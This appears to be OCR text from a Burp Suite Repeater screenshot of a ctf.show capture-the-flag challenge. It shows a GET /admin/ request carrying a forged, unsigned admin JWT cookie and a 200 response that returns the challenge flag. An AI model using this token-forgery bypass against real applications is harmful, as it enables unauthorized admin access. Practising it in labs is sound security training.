 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
4 × +
发送 取消 < > 目标: http://f69959fb-9cc6-40cf-abab-86e2d56362b7.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: f69959fb-9cc6-40cf-abab-86e2d56362b7.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2OTYzMTc1NjEsImV4cCI6MTY5
NjMyNDc2MSwibmJmIjoxNjk2MzE3NTYxLCJzdWIiOiJhZG1pbiIsImp0aSI6IjU0ZmFhNGJkMzEwODQ5OWJlZTIxOTM2N
2M5MGJjMDlkIn1d.
10 Connection: close
11
12
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Oct 2023 07:29:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{be8e89a9-17fe-4370-8721-8aacb2b3f749}
搜索... 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 9
响应头 6
完成 237字节 | 35 millis